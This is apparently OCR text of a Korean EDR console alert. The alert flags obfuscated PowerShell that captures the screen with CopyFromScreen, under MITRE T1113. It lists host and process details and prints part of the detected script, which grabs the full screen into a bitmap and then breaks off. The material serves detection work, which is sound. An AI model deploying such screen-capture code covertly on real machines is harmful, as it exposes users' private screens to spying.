 L
주요 내용 및 진단명
난독화된 스크립트의 화면캡쳐 명령어(CopyFromScreen) 탐지 (Execution/DETECT.Scripting.M3865)
탐지 날짜:
2025-02-18 11:50:25
호스트:
192.168.217.131 (DESKTOP-UGGTH7R)
대응하기
100%
다이어그램 객체 검색
kk
192.168.217.131
4
cmd.exe
1
1
powershell.exe
1
분석
타임라인
호스트
대응
정보
powershell.exe
대응하기
검색
전체
행위 구분
위험도
룰 레벨
2025-02-18 11:50:25
난독화된 스크립트의 화면캡쳐 명령어(CopyFromScreen) 탐지(3865)
Execution/DETECT.Scripting.M3865
TA0009 Collection T1113 Screen Capture
TA0002 Execution
Target: AmsiScanBuffer
데이터
echo "T1113.000.01_command_Start"
Add-Type -Assembly System.Windows.Forms;
$ScreenBounds = [Windows.Forms.SystemInformation]::VirtualScreen;
$ScreenshotObject = New-Object Drawing.Bitmap
$ScreenBounds.Width, $ScreenBounds.Height;
$DrawingGraphics =
[Drawing.Graphics]::FromImage($ScreenshotObject);
$DrawingGraphics.CopyFromScreen( $ScreenBounds.Location,
[Drawing.Point]::Empty, $ScreenBounds.Size);
$DrawingGraphics.Dispose();
$ms = New-Object System.IO.MemoryStream;
if ($Ratio) {
try {
$iQual = [convert]::ToInt32($Ratio);
} catch {
$iQual=80;
}
if ($iQual -gt 100){
$iQual=100;
} elseif ($iQual -lt 1){
$iQual=1;
}
$encoderParams = New-Object